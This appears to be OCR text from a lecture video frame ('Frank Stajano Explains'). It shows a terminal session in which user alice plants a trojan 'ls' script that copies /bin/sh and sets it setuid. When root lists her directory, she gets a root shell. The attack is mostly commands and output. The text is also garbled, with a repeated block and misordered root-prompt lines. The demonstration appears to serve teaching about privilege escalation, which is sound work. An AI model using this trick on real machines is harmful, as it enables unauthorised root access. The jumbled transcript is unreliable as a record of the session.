 (alice) $ id
uid=1002(alice) gid=1002(alice) groups=1002(alice),50(staf
f)
(alice) $ ls -l /bin/sh
-rwxr-xr-x 2 root root 878288 Feb 23  2020 /bin/sh
(alice) $ cp /bin/sh alish
(alice) $ chmod u+s alish
(alice) $ ls -l
total 860
-rwsr-xr-x 1 alice alice 878288 Apr 10 09:58 alish
(alice) $ ./alish
(alice) $ id
uid=1002(alice) gid=1002(alice) groups=1002(alice),50(staf
f)
(alice) $ exit
(alice) $ cat > ls
#!/bin/sh
cp /bin/sh /home/alice/alish
chmod 4555 /home/alice/alish
(alice) $ rm -f alish
(alice) $ chmod a+x ls
(alice) $ ls -l
total 4
-rwxrwxr-x 1 alice alice 68 Apr 10 09:59 ls
(alice) $
(root) # cd ~alice
(root) # pwd
/home/alice
(root) # ls -l
(root) #
total 860
-rwsr-xr-x 1 alice alice 878288 Apr 10 09:58 alish
(alice) $ ./alish
(alice) $ id
uid=1002(alice) gid=1002(alice) groups=1002(alice),50(staf
f)
(alice) $ exit
(alice) $ cat > ls
#!/bin/sh
cp /bin/sh /home/alice/alish
chmod 4555 /home/alice/alish
(alice) $ rm -f alish
(alice) $ chmod a+x ls
(alice) $ ls -l
total 4
-rwxrwxr-x 1 alice alice 68 Apr 10 09:59 ls
(alice) $
(alice) $
(alice) $ ls -l
total 864
-r-sr-xr-x 1 root  root  878288 Apr 10 10:01 alish
-rwxrwxr-x 1 alice alice     68 Apr 10 09:59 ls
(alice) $ ./alish
(alice) $ id
uid=1002(alice) gid=1002(alice) euid=0(root) groups=1002(a
lice),50(staff)
(alice) $
Frank
Stajano
Explains